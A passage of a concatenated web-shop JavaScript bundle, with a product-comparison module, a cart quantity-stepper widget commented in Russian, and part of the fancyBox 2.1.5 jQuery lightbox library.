						if (action == 'add') {$parent.addClass(options.added);}
						else {$parent.removeClass(options.added);}
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');
				return false;
			});
		}
	},

	list: {
		options: {
			all: '.comparison-params-all',
			unique: '.comparison-params-unique',
			remove: '.comparison-remove',
			same_class: 'same',
			active_class: 'active'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.min ? 2 : params.min;

			// Switch parameters
			$(document).on('click', selector + ' ' + options.all + ',' + selector + ' ' + options.unique, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);

				if ($this.hasClass(options.active_class)) {
					return false;
				}
				else if ($this.hasClass(options.all.substr(1))) {
					$(options.unique, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).show();
				}
				else if ($this.hasClass(options.unique.substr(1))) {
					$(options.all, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).hide();
				}
				return false;
			});

			// Remove from list
			$(document).on('click', selector + ' ' + options.remove, function(e) {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $this.parent().data('list');
				var id = $this.parent().data('id');
				var index = $(options.remove, selector).index(this) + 1;

				if (text.length) {
					$this.attr('data-text', $this.text()).text(text);
				}
				$.post(document.location.href, {cmp_action: 'remove', list: list, resource: id}, function(response) {
					if (text.length) {
						text = $this.attr('data-text');
						$this.attr('data-text', $this.text()).text(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
						if (response.data.total < minItems) {
							document.location.reload();
						}

						$parent.find('tr').each(function() {
							$(this).find('th:eq('+index+'), td:eq('+index+')').remove();
						});
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');

				return false;
			});
		}
	}
};
var countChange = {
    selector: '.ms2_form', // Блокировка от повторных нажатий
    locking: false, // Блокировка от повторных нажатий
    maxcount: null,
    from: null,
    coefficient: 1,
    minus: null,
    plus: null,
    input: null,
    action: null,
    old_count: 0,
    count: 0,
    initEvents: false, // Проверяем инициализацию событий для minishop
    init: function (sel) {
        var selector = '.' + sel

        if (!$(selector).length) {return false}

        this.selector = selector
        $(document).on('click', selector + ' .dynamic-count', function (e) {
            e.preventDefault()
            if (!countChange.initEvents) {
                countChange.events()
            }

            if (!countChange.locking) {
                countChange.locking = true
                countChange.set(this)
            }
        })
        $(document).on('click', selector + ' .btnSubmit', function (e) {
            e.preventDefault()
            var $form = $(this).closest('.ms2_form')
            if ($form.length > 0) {
                var $dynamicInput = $form.find('.dynamic-input')
                var $dynamicbtnPlus = $form.find('.btnPlus')
                if ($dynamicInput.length > 0) {
                    var $count = parseInt($dynamicInput.val())
                    if (isNaN($count) || $count === 0) {
                        $dynamicbtnPlus.click()
                    }
                }
            }
var $this = this;
            setTimeout(function () {
                $($this).closest('.ms2_form').submit()
            }, 20)
            return false
        })
    },
    set: function ($this) {
        var element = $($this)

        this.action = element.hasClass('dynamic-plus') ? 'add' : 'remove'
        this.from = element.closest('.ms2_form')

        if (!$(this.from).length) {
            console.error('Error get form selector ' + this.selector)
            return false
        }

        this.maxcount = this.from.data('maxcount') || null

        this.minus = this.from.find('.dynamic-minus')
        this.plus = this.from.find('.dynamic-plus')
        this.input = this.from.find('input[name="count"]')

        // Кофициэнт прибавления
        var coefficient = parseInt(element.data('dynamic')) || 1
        if (isNaN(coefficient)) {
            coefficient = 1
        }

        this.coefficient = coefficient

        var count = parseInt(this.input.val()) || 0
        if (isNaN(count)) {
            count = 0
        }

        this.old_count = this.count = count
        switch (this.action) {
            case 'add':
                this.add()
                break
            case 'remove':
                this.remove()
                break
            default:
                break
        }

        this.controlDisable()

    },

    isDirty: function () {
        // Проверяем что были произведены какие то изменения в input
        if (this.old_count !== this.count) {
            return true
        }
        return false
    },
    events: function () {
        miniShop2.Callbacks.Cart.change.response.success = function (response) {
            countChange.locking = false
        }

        miniShop2.Callbacks.Cart.add.response.success = function (response) {
            countChange.locking = false
        }

        miniShop2.Callbacks.Cart.add.response.remove = function (response) {
            countChange.locking = false
        }

        /*  miniShop2.Callbacks.add('Cart.add.before', 'my_callback', function() {
              alert('Отправка отключена!');
              return false;
          });*/

    },
    updateInput: function () {
        // Записываем полученное значение после обработки

        this.input.val(this.count)
        //this.input.submit()
        countChange.locking = false

        /* if (this.isDirty) {
             // Если изменения были то мы обновляем значение
             this.input.val(this.count)


             this.input.submit()

         } else {

             // Снимаем блокировка если небыло действий
             countChange.locking = true
         }*/
    },
    controlDisable: function () {
        if (this.count === 0) {
            this.minus.addClass('disabled')
        } else {
            this.minus.removeClass('disabled')
        }

        if (typeof (this.maxcount) === 'number') {
            //this.maxcount !== this.count &&
            if (this.maxcount > this.count) {
                this.plus.removeClass('disabled')
            } else {
                this.plus.addClass('disabled')
            }

        } else {
            // Снямает блокировку всегда если не установлено максимальное количество
            this.plus.removeClass('disabled')
        }

    },
    add: function () {
        this.plusCount()
    },
    remove: function () {
        this.minusCount()
    },
    plusCount: function () {
        if (typeof (this.maxcount) === 'number') {
            if (this.maxcount !== this.count && this.maxcount > this.count) {
                //this.count++
                this.count = this.count + this.coefficient
            }
        } else {
            //this.count++
            this.count = this.count + this.coefficient
        }
        this.updateInput()
    },
    minusCount: function () {
        if (this.count !== 0) {
            //this.count--

            var value = this.count + this.coefficient
            this.count = value < 0 ? 0 : value
        }
        this.updateInput()
    }
}
countChange.init('ms2_form')

/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

;(function (window, document, $, undefined) {
	"use strict";

	var H = $("html"),
		W = $(window),
		D = $(document),
		F = $.fancybox = function () {
			F.open.apply( this, arguments );
		},
		IE =  navigator.userAgent.match(/msie/i),
		didUpdate	= null,
		isTouch		= document.createTouch !== undefined,

		isQuery	= function(obj) {
			return obj && obj.hasOwnProperty && obj instanceof $;
		},
		isString = function(str) {
			return str && $.type(str) === "string";
		},
		isPercentage = function(str) {
			return isString(str) && str.indexOf('%') > 0;
		},
		isScrollable = function(el) {
			return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
		},
		getScalar = function(orig, dim) {
			var value = parseInt(orig, 10) || 0;

			if (dim && isPercentage(orig)) {
				value = F.getViewport()[ dim ] / 100 * value;
			}

			return Math.ceil(value);
		},
		getValue = function(value, dim) {
			return getScalar(value, dim) + 'px';
		};

	$.extend(F, {
		// The current version of fancyBox
		version: '2.1.5',

		defaults: {
			padding : 15,
			margin  : 20,

			width     : 800,
			height    : 600,
			minWidth  : 100,
			minHeight : 100,
			maxWidth  : 9999,
			maxHeight : 9999,
			pixelRatio: 1, // Set to 2 for retina display support

			autoSize   : true,
			autoHeight : false,
			autoWidth  : false,

			autoResize  : true,
			autoCenter  : !isTouch,
			fitToView   : true,
			aspectRatio : false,
			topRatio    : 0.5,
			leftRatio   : 0.5,

			scrolling : 'auto', // 'auto', 'yes' or 'no'
			wrapCSS   : '',

			arrows     : true,
			closeBtn   : true,
			closeClick : false,
			nextClick  : false,
			mouseWheel : true,
			autoPlay   : false,
			playSpeed  : 3000,
			preload    : 3,
			modal      : false,
			loop       : true,

			ajax  : {
				dataType : 'html',
				headers  : { 'X-fancyBox': true }
			},
			iframe : {
				scrolling : 'auto',
				preload   : true
			},
			swf : {
				wmode: 'transparent',
				allowfullscreen   : 'true',
				allowscriptaccess : 'always'
			},

			keys  : {
				next : {
					13 : 'left', // enter
					34 : 'up',   // page down
					39 : 'left', // right arrow
					40 : 'up'    // down arrow
				},
				prev : {
					8  : 'right',  // backspace
					33 : 'down',   // page up
					37 : 'right',  // left arrow
					38 : 'down'    // up arrow
				},
				close  : [27], // escape key
				play   : [32], // space - start/stop slideshow
				toggle : [70]  // letter "f" - toggle fullscreen
			},

			direction : {
				next : 'left',
				prev : 'right'
			},

			scrollOutside  : true,

			// Override some properties
			index   : 0,
			type    : null,
			href    : null,
			content : null,
			title   : null,

			// HTML templates
			tpl: {
				wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
				image    : '<img class="fancybox-image" src="{href}" alt="" />',
				iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
				error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
				closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
				next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
				prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',
				loading  : '<div id="fancybox-loading"><div></div></div>'
			},

			// Properties for each animation type
			// Opening fancyBox
			openEffect  : 'fade', // 'elastic', 'fade' or 'none'
			openSpeed   : 250,
			openEasing  : 'swing',
			openOpacity : true,
			openMethod  : 'zoomIn',

			// Closing fancyBox
			closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
			closeSpeed   : 250,
			closeEasing  : 'swing',
			closeOpacity : true,
			closeMethod  : 'zoomOut',

			// Changing next gallery item
			nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
			nextSpeed  : 250,
			nextEasing : 'swing',
			nextMethod : 'changeIn',

			// Changing previous gallery item
			prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
			prevSpeed  : 250,
			prevEasing : 'swing',
			prevMethod : 'changeOut',

			// Enable default helpers
			helpers : {
				overlay : true,
				title   : true
			},

			// Callbacks
			onCancel     : $.noop, // If canceling
			beforeLoad   : $.noop, // Before loading
			afterLoad    : $.noop, // After loading
			beforeShow   : $.noop, // Before changing in current item
			afterShow    : $.noop, // After opening
			beforeChange : $.noop, // Before changing gallery item
			beforeClose  : $.noop, // Before closing
			afterClose   : $.noop  // After closing
		},

		//Current state
		group    : {}, // Selected group
		opts     : {}, // Group options
		previous : null,  // Previous element
		coming   : null,  // Element being loaded
		current  : null,  // Currently loaded element
		isActive : false, // Is activated
		isOpen   : false, // Is currently open
		isOpened : false, // Have been fully opened at least once

		wrap  : null,
		skin  : null,
		outer : null,
		inner : null,

		player : {
			timer    : null,
			isActive : false
		},

		// Loaders
		ajaxLoad   : null,
		imgPreload : null,

		// Some collections
		transitions : {},
		helpers     : {},

		/*
		 *	Static methods
		 */

		open: function (group, opts) {
			if (!group) {
				return;
			}

			if (!$.isPlainObject(opts)) {
				opts = {};
			}

			// Close if already active
			if (false === F.close(true)) {
				return;
			}

			// Normalize group
			if (!$.isArray(group)) {
				group = isQuery(group) ? $(group).get() : [group];
			}

			// Recheck if the type of each element is `object` and set content type (image, ajax, etc)
			$.each(group, function(i, element) {
				var obj = {},
					href,
					title,
					content,
					type,
					rez,
					hrefParts,
					selector;

				if ($.type(element) === "object") {
					// Check if is DOM element
					if (element.nodeType) {
						element = $(element);
					}

					if (isQuery(element)) {
						obj = {
							href    : element.data('fancybox-href') || element.attr('href'),
							title   : $('<div/>').text( element.data('fancybox-title') || element.attr('title') || '' ).html(),
							isDom   : true,
							element : element
						};

						if ($.metadata) {
							$.extend(true, obj, element.metadata());
						}

					} else {
						obj = element;
					}
				}

				href  = opts.href  || obj.href || (isString(element) ? element : null);
				title = opts.title !== undefined ? opts.title : obj.title || '';

				content = opts.content || obj.content;
				type    = content ? 'html' : (opts.type  || obj.type);

				if (!type && obj.isDom) {
					type = element.data('fancybox-type');

					if (!type) {
						rez  = element.prop('class').match(/fancybox\.(\w+)/);
						type = rez ? rez[1] : null;
					}
				}

				if (isString(href)) {
					// Try to guess the content type
					if (!type) {
						if (F.isImage(href)) {
							type = 'image';

						} else if (F.isSWF(href)) {
							type = 'swf';

						} else if (href.charAt(0) === '#') {
							type = 'inline';

						} else if (isString(element)) {
							type    = 'html';
							content = element;
						}
					}

					// Split url into two pieces with source url and content selector, e.g,
					// "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
					if (type === 'ajax') {
						hrefParts = href.split(/\s+/, 2);
						href      = hrefParts.shift();
						selector  = hrefParts.shift();
					}
				}

				if (!content) {
					if (type === 'inline') {
						if (href) {
							content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7

						} else if (obj.isDom) {
							content = element;
						}

					} else if (type === 'html') {
						content = href;

					} else if (!type && !href && obj.isDom) {
						type    = 'inline';
						content = element;
					}
				}

				$.extend(obj, {
					href     : href,
					type     : type,
					content  : content,
					title    : title,
					selector : selector
				});

				group[ i ] = obj;
			});

			// Extend the defaults
			F.opts = $.extend(true, {}, F.defaults, opts);

			// All options are merged recursive except keys
			if (opts.keys !== undefined) {
				F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
			}

			F.group = group;

			return F._start(F.opts.index);
		},

		// Cancel image loading or abort ajax request
		cancel: function () {
			var coming = F.coming;

			if (coming && false === F.trigger('onCancel')) {
				return;
			}

			F.hideLoading();

			if (!coming) {
				return;
			}

			if (F.ajaxLoad) {
				F.ajaxLoad.abort();
			}

			F.ajaxLoad = null;

			if (F.imgPreload) {
				F.imgPreload.onload = F.imgPreload.onerror = null;
			}

			if (coming.wrap) {
				coming.wrap.stop(true, true).trigger('onReset').remove();
			}

			F.coming = null;

			// If the first item has been canceled, then clear everything
			if (!F.current) {
				F._afterZoomOut( coming );
			}
		},

		// Start closing animation if is open; remove immediately if opening/closing
		close: function (event) {
			F.cancel();

			if (false === F.trigger('beforeClose')) {
				return;
			}

			F.unbindEvents();

			if (!F.isActive) {
				return;
			}

			if (!F.isOpen || event === true) {
				$('.fancybox-wrap').stop(true).trigger('onReset').remove();

				F._afterZoomOut();

			} else {
				F.isOpen = F.isOpened = false;
				F.isClosing = true;

				$('.fancybox-item, .fancybox-nav').remove();

				F.wrap.stop(true, true).removeClass('fancybox-opened');

				F.transitions[ F.current.closeMethod ]();
			}
		},

		// Manage slideshow:
		//   $.fancybox.play(); - toggle slideshow
		//   $.fancybox.play( true ); - start
		//   $.fancybox.play( false ); - stop
		play: function ( action ) {
			var clear = function () {
					clearTimeout(F.player.timer);
				},
				set = function () {
					clear();

					if (F.current && F.player.isActive) {
						F.player.timer = setTimeout(F.next, F.current.playSpeed);
					}
				},
				stop = function () {
					clear();

					D.unbind('.player');

					F.player.isActive = false;

					F.trigger('onPlayEnd');
				},
				start = function () {
					if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
						F.player.isActive = true;

						D.bind({
							'onCancel.player beforeClose.player' : stop,
							'onUpdate.player'   : set,
							'beforeLoad.player' : clear
						});

						set();

						F.trigger('onPlayStart');
					}
				};

			if (action === true || (!F.player.isActive && action !== false)) {
				start();
			} else {
				stop();
			}
		},

		// Navigate to next gallery item
		next: function ( direction ) {
			var current = F.current;

			if (current) {
				if (!isString(direction)) {
					direction = current.direction.next;
				}

				F.jumpto(current.index + 1, direction, 'next');
			}
		},

		// Navigate to previous gallery item
		prev: function ( direction ) {
			var current = F.current;

			if (current) {
				if (!isString(direction)) {
					direction = current.direction.prev;
				}

				F.jumpto(current.index - 1, direction, 'prev');
			}
		},

		// Navigate to gallery item by index
		jumpto: function ( index, direction, router ) {
			var current = F.current;

			if (!current) {
				return;
			}

			index = getScalar(index);

			F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
			F.router    = router || 'jumpto';

			if (current.loop) {
				if (index < 0) {
					index = current.group.length + (index % current.group.length);
				}

				index = index % current.group.length;
			}

			if (current.group[ index ] !== undefined) {
				F.cancel();

				F._start(index);
			}
		},

		// Center inside viewport and toggle position type to fixed or absolute if needed
		reposition: function (e, onlyAbsolute) {
			var current = F.current,
				wrap    = current ? current.wrap : null,
				pos;

			if (wrap) {
				pos = F._getPosition(onlyAbsolute);

				if (e && e.type === 'scroll') {
					delete pos.position;

					wrap.stop(true, true).animate(pos, 200);

				} else {
					wrap.css(pos);

					current.pos = $.extend({}, current.dim, pos);
				}
			}
		},

		update: function (e) {
			var type = (e && e.originalEvent && e.originalEvent.type),
				anyway = !type || type === 'orientationchange';

			if (anyway) {
				clearTimeout(didUpdate);

				didUpdate = null;
			}

			if (!F.isOpen || didUpdate) {
				return;
			}

			didUpdate = setTimeout(function() {
				var current = F.current;

				if (!current || F.isClosing) {
					return;
				}

				F.wrap.removeClass('fancybox-tmp');

				if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
					F._setDimension();
				}

				if (!(type === 'scroll' && current.canShrink)) {
					F.reposition(e);
				}

				F.trigger('onUpdate');

				didUpdate = null;

			}, (anyway && !isTouch ? 0 : 300));
		},

		// Shrink content to fit inside viewport or restore if resized
		toggle: function ( action ) {
			if (F.isOpen) {
				F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;

				// Help browser to restore document dimensions
				if (isTouch) {
					F.wrap.removeAttr('style').addClass('fancybox-tmp');

					F.trigger('onUpdate');
				}

				F.update();
			}
		},

		hideLoading: function () {
			D.unbind('.loading');

			$('#fancybox-loading').remove();
		},

		showLoading: function () {
			var el, viewport;

			F.hideLoading();

			el = $(F.opts.tpl.loading).click(F.cancel).appendTo('body');

			// If user will press the escape-button, the request will be canceled
			D.bind('keydown.loading', function(e) {
				if ((e.which || e.keyCode) === 27) {
					e.preventDefault();

					F.cancel();
				}
			});

			if (!F.defaults.fixed) {
				viewport = F.getViewport();

				el.css({
					position : 'absolute',
					top  : (viewport.h * 0.5) + viewport.y,
					left : (viewport.w * 0.5) + viewport.x
				});
			}

			F.trigger('onLoading');
		},

		getViewport: function () {
			var locked = (F.current && F.current.locked) || false,
				rez    = {
					x: W.scrollLeft(),
					y: W.scrollTop()
				};

			if (locked && locked.length) {
				rez.w = locked[0].clientWidth;
				rez.h = locked[0].clientHeight;

			} else {
				// See http://bugs.jquery.com/ticket/6724
				rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
				rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
			}

			return rez;
		},

		// Unbind the keyboard / clicking actions
		unbindEvents: function () {
			if (F.wrap && isQuery(F.wrap)) {
				F.wrap.unbind('.fb');
			}

			D.unbind('.fb');
			W.unbind('.fb');
		},

		bindEvents: function () {
			var current = F.current,
				keys;

			if (!current) {
				return;
			}

			// Changing document height on iOS devices triggers a 'resize' event,
			// that can change document height... repeating infinitely
			W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);

			keys = current.keys;

			if (keys) {
				D.bind('keydown.fb', function (e) {
					var code   = e.which || e.keyCode,
						target = e.target || e.srcElement;

					// Skip esc key if loading, because showLoading will cancel preloading
					if (code === 27 && F.coming) {
						return false;
					}

					// Ignore key combinations and key events within form elements
					if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
						$.each(keys, function(i, val) {
							if (current.group.length > 1 && val[ code ] !== undefined) {
								F[ i ]( val[ code ] );

								e.preventDefault();
								return false;
							}

							if ($.inArray(code, val) > -1) {
								F[ i ] ();

								e.preventDefault();
								return false;
							}
						});
					}
				});
			}

			if ($.fn.mousewheel && current.mouseWheel) {
				F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
					var target = e.target || null,
						parent = $(target),
						canScroll = false;

					while (parent.length) {
						if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
							break;
						}

						canScroll = isScrollable( parent[0] );
						parent    = $(parent).parent();
					}

					if (delta !== 0 && !canScroll) {
						if (F.group.length > 1 && !current.canShrink) {
							if (deltaY > 0 || deltaX > 0) {
								F.prev( deltaY > 0 ? 'down' : 'left' );

							} else if (deltaY < 0 || deltaX < 0) {
								F.next( deltaY < 0 ? 'up' : 'right' );
							}

							e.preventDefault();
						}
					}
				});
			}
		},

		trigger: function (event, o) {
			var ret, obj = o || F.coming || F.current;

			if (obj) {
				if ($.isFunction( obj[event] )) {
					ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
				}

				if (ret === false) {
					return false;
				}

				if (obj.helpers) {
					$.each(obj.helpers, function (helper, opts) {
						if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
							F.helpers[helper][event]($.extend(true, {}, F.helpers[helper].defaults, opts), obj);
						}
					});
				}
			}

			D.trigger(event);
		},

		isImage: function (str) {
			return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
		},

		isSWF: function (str) {
			return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
		},

		_start: function (index) {
			var coming = {},
				obj,
				href,
				type,
				margin,
				padding;

			index = getScalar( index );
			obj   = F.group[ index ] || null;

			if (!obj) {
				return false;
			}

			coming = $.extend(true, {}, F.opts, obj);

			// Convert margin and padding properties to array - top, right, bottom, left
			margin  = coming.margin;
			padding = coming.padding;

			if ($.type(margin) === 'number') {
				coming.margin = [margin, margin, margin, margin];
			}

			if ($.type(padding) === 'number') {
				coming.padding = [padding, padding, padding, padding];
			}

			// 'modal' propery is just a shortcut
			if (coming.modal) {
				$.extend(true, coming, {
					closeBtn   : false,
					closeClick : false,
					nextClick  : false,
					arrows     : false,
					mouseWheel : false,
					keys       : null,
					helpers: {
						overlay : {
							closeClick : false
						}
					}
				});
			}

			// 'autoSize' property is a shortcut, too
			if (coming.autoSize) {
				coming.autoWidth = coming.autoHeight = true;
			}

			if (coming.width === 'auto') {
				coming.autoWidth = true;
			}

			if (coming.height === 'auto') {
				coming.autoHeight = true;
			}

			/*
			 * Add reference to the group, so it`s possible to access from callbacks, example:
			 * afterLoad : function() {
			 *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
			 * }
			 */

			coming.group  = F.group;
			coming.index  = index;

			// Give a chance for callback or helpers to update coming item (type, title, etc)
			F.coming = coming;

			if (false === F.trigger('beforeLoad')) {
				F.coming = null;

				return;
			}

			type = coming.type;
			href = coming.href;

			if (!type) {
				F.coming = null;

				//If we can not determine content type then drop silently or display next/prev item if looping through gallery
				if (F.current && F.router && F.router !== 'jumpto') {
					F.current.index = index;

					return F[ F.router ]( F.direction );
				}

				return false;
			}

			F.isActive = true;

			if (type === 'image' || type === 'swf') {
				coming.autoHeight = coming.autoWidth = false;
				coming.scrolling  = 'visible';
			}

			if (type === 'image') {
				coming.aspectRatio = true;
			}

			if (type === 'iframe' && isTouch) {
				coming.scrolling = 'scroll';
			}

			// Build the neccessary markup
			coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );

			$.extend(coming, {
				skin  : $('.fancybox-skin',  coming.wrap),
				outer : $('.fancybox-outer', coming.wrap),
				inner : $('.fancybox-inner', coming.wrap)
			});

			$.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
				coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
			});

			F.trigger('onReady');

			// Check before try to load; 'inline' and 'html' types need content, others - href
			if (type === 'inline' || type === 'html') {
				if (!coming.content || !coming.content.length) {
					return F._error( 'content' );
				}

			} else if (!href) {
				return F._error( 'href' );
			}

			if (type === 'image') {
				F._loadImage();

			} else if (type === 'ajax') {
				F._loadAjax();

			} else if (type === 'iframe') {
				F._loadIframe();

			} else {
				F._afterLoad();
			}
		},

		_error: function ( type ) {
			$.extend(F.coming, {
				type       : 'html',
				autoWidth  : true,
				autoHeight : true,
				minWidth   : 0,
				minHeight  : 0,
				scrolling  : 'no',
				hasError   : type,
				content    : F.coming.tpl.error
			});

			F._afterLoad();
		},

		_loadImage: function () {
			// Reset preload image so it is later possible to check "complete" property
			var img = F.imgPreload = new Image();

			img.onload = function () {
				this.onload = this.onerror = null;

				F.coming.width  = this.width / F.opts.pixelRatio;
				F.coming.height = this.height / F.opts.pixelRatio;

				F._afterLoad();
			};

			img.onerror = function () {
				this.onload = this.onerror = null;

				F._error( 'image' );
			};

			img.src = F.coming.href;

			if (img.complete !== true) {
				F.showLoading();
			}
		},

		_loadAjax: function () {
			var coming = F.coming;

			F.showLoading();

			F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
				url: coming.href,
				error: function (jqXHR, textStatus) {
					if (F.coming && textStatus !== 'abort') {
						F._error( 'ajax', jqXHR );

					} else {
						F.hideLoading();
					}
				},
				success: function (data, textStatus) {
					if (textStatus === 'success') {
						coming.content = data;

						F._afterLoad();
					}
				}
			}));
		},

		_loadIframe: function() {
			var coming = F.coming,
				iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
					.attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
					.attr('src', coming.href);

			// This helps IE
			$(coming.wrap).bind('onReset', function () {
				try {
					$(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
				} catch (e) {}
			});

			if (coming.iframe.preload) {
				F.showLoading();

				iframe.one('load', function() {
					$(this).data('ready', 1);

					// iOS will lose scrolling if we resize
					if (!isTouch) {
						$(this).bind('load.fb', F.update);
					}

					// Without this trick:
					//   - iframe won't scroll on iOS devices
					//   - IE7 sometimes displays empty iframe
					$(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();

					F._afterLoad();
				});
			}

			coming.content = iframe.appendTo( coming.inner );

			if (!coming.iframe.preload) {
				F._afterLoad();
			}
		},

		_preloadImages: function() {
			var group   = F.group,
				current = F.current,
				len     = group.length,
				cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
				item,
				i;

			for (i = 1; i <= cnt; i += 1) {
				item = group[ (current.index + i ) % len ];

				if (item.type === 'image' && item.href) {
					new Image().src = item.href;
				}
			}
		},

		_afterLoad: function () {
			var coming   = F.coming,
				previous = F.current,
				placeholder = 'fancybox-placeholder',
				current,
				content,
				type,
				scrolling,
				href,
				embed;

			F.hideLoading();

			if (!coming || F.isActive === false) {
				return;
			}

			if (false === F.trigger('afterLoad', coming, previous)) {
				coming.wrap.stop(true).trigger('onReset').remove();

				F.coming = null;

				return;
			}

			if (previous) {
				F.trigger('beforeChange', previous);

				previous.wrap.stop(true).removeClass('fancybox-opened')
					.find('.fancybox-item, .fancybox-nav')
					.remove();
			}

			F.unbindEvents();

			current   = coming;
			content   = coming.content;
			type      = coming.type;
			scrolling = coming.scrolling;

			$.extend(F, {
				wrap  : current.wrap,
				skin  : current.skin,
				outer : current.outer,
				inner : current.inner,
				current  : current,
				previous : previous
			});

			href = current.href;

			switch (type) {
				case 'inline':
				case 'ajax':
				case 'html':
					if (current.selector) {
						content = $('<div>').html(content).find(current.selector);

					} else if (isQuery(content)) {
						if (!content.data(placeholder)) {
							content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
						}

						content = content.show().detach();

						current.wrap.bind('onReset', function () {
							if ($(this).find(content).length) {
								content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
							}
						});
					}
				break;

				case 'image':
					content = current.tpl.image.replace(/\{href\}/g, href);
				break;

				case 'swf':
					content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
					embed   = '';

					$.each(current.swf, function(name, val) {
						content += '<param name="' + name + '" value="' + val + '"></param>';
						embed   += ' ' + name + '="' + val + '"';
					});

					content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
				break;
			}

			if (!(isQuery(content) && content.parent().is(current.inner))) {
				current.inner.append( content );
			}

			// Give a chance for helpers or callbacks to update elements
			F.trigger('beforeShow');

			// Set scrolling before calculating dimensions
			current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));

			// Set initial dimensions and start position
			F._setDimension();

			F.reposition();

			F.isOpen = false;
			F.coming = null;

			F.bindEvents();

			if (!F.isOpened) {
				$('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();

			} else if (previous.prevMethod) {
				F.transitions[ previous.prevMethod ]();
			}

			F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();

			F._preloadImages();
		},

		_setDimension: function () {
			var viewport   = F.getViewport(),
				steps      = 0,
				canShrink  = false,
				canExpand  = false,
				wrap       = F.wrap,
				skin       = F.skin,
				inner      = F.inner,
				current    = F.current,
				width      = current.width,
				height     = current.height,
				minWidth   = current.minWidth,
				minHeight  = current.minHeight,
				maxWidth   = current.maxWidth,
				maxHeight  = current.maxHeight,
				scrolling  = current.scrolling,
				scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
				margin     = current.margin,
				wMargin    = getScalar(margin[1] + margin[3]),
				hMargin    = getScalar(margin[0] + margin[2]),
				wPadding,
				hPadding,
				wSpace,
				hSpace,
				origWidth,
				origHeight,
				origMaxWidth,
				origMaxHeight,
				ratio,
				width_,
				height_,
				maxWidth_,
				maxHeight_,
				iframe,
				body;

			// Reset dimensions so we could re-check actual size
			wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');

			wPadding = getScalar(skin.outerWidth(true)  - skin.width());
